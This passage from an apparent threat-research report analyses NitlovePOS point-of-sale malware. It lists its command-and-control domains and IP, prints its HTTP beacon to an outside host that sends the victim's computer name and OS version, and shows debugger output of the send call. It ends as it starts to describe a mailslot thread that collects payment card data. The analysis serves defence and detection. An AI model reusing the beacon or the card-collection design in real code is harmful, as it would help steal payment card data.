infofinaciale8h[.]ru
helpdesk7r[.]ru
All three of these domains resolve to the same IP address: 146.185.221.31. This IP address is assigned to a network located in St. Petersburg, Russia.
As soon as NitlovePOS starts running on the compromised system, it will initiate a callback via SSL:
POST /derpos/gateway.php HTTP/1.1
User-Agent: nit_love<GUID>
Host: systeminfou48.ru
Content-Length: 41
Connection: Keep-Alive
Cache-Control: no-cache
Pragma: no-cache
F.r.HWAWAWAWA
<computer name>
<OS Version>
Y
The User-Agent header contains a hardcoded string “nit_love” and the Machine GUID, which is not necessarily unique but can be used as an identifier by the cybercriminals. The string “HWAWAWAWA” is hardcoded and may be a unique campaign identifier; the “F.r.” is calculated per infected host.
00402007 E8 F4EFFFFF CALL -.00401000
0040200C FFD0 CALL EAX
0040200E 85C0 TEST EAX,EAX
00402010 75 51 JNZ SHORT -.00402063
00402012 BA 249E9383 MOV EDX,83939E24
EAX=4D500281 (winhttp.WinHttpSendRequest)
Address Hex dump ASCII
00167760 46 00 72 BA 48 57 41 57 41 57 41 0A 54 45 F.r.HWAWAWAWA.TE
00167770 53 54 0A 4D 69 63 72 6F 73 6F 66 74 20 57 69 6E ST.Microsoft Win
00167780 64 6F 77 73 20 58 50 0A 59 AB AB AB AB AB dows XP.Y
00167790 AB FE EE FE EE FE EE FE 00 00 00 00 00 00
001677A0 07 00 09 00 D6 07 18 00 00 00 00 64 00 05 00
001677B0 E8 77 16 00 08 76 16 00 00 00 00 00 00 00
001677C0 0D F0 AD BA 0D F0 AD BA AB AB AB AB AB AB AB
winhttp.WinHttpSendRequest
01BAFEEC 00167760
01BAFEF0 00000029
01BAFEF4 00000029
01BAFEF8 00000000
01BAFEFC 01DF4000 ASCII " LOM"
01BAFF00 01DF4100
01BAFF04 00000025
01BAFF08 004033C0 UNICODE "derpos/gateway.php"
Thread 2: MailSlot monitoring waiting for payment card data
A mailslot is basically a shared range of memory that can be used to store data; the process creating the mailslot acts as the server and the clients can be other hosts on the same network, local processes on the machine, or local threads in the same process.
6/8